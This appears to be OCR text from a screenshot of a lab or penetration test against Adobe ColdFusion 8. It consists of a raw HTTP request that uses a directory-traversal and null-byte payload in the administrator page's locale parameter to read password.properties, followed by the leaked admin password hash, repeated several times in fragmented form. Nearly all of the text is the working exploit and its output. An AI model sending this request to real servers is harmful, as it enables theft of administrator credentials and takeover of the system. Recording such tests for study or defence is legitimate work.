 GET /CFIDE/administrator/enter.cfm?locale=
../../../../../../../lib/password.properties%00en HTTP/1.1
Host: 192.168.1.5:8500
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:94.0) Gecko/20100101 Firefox/94.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: CFID=0; CFTOKEN=71470368; CFADMIN_LASTPAGE_ADMIN=
%2FCFIDE%2Fadministrator%2Fhomepage%2Ecfm
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Search...
0 matches
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
#Tue Nov 09 02:29:54 UTC 2021 rdspassword=
password=D033E22AE348AEB5660FC2140AEC35850C4DA997
encrypted=true
admin
#Tue Nov 09 02:29:54 UTC 2021 rdspassword=
password=D033E22AE348AEB5660FC2140AEC35850C4DA997
encrypted=true
#Tue Nov 09
Adobe
#Tue Nov 09 02:29:54 UTC 2021 rdspassword=
password=D033E22AE348AEB5660FC2140AEC35850C4DA997 encrypted=true